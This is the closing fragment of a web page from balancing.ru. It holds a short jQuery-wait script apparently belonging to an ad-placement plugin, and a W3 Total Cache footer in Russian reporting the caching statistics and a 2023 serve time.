			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/834 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:24:28 by W3 Total Cache
-->